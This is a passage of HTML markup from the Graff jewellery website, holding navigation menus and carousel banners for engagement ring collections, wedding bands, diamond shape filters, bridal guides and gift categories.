        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/gifts.html">Discover all Gifts</a>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
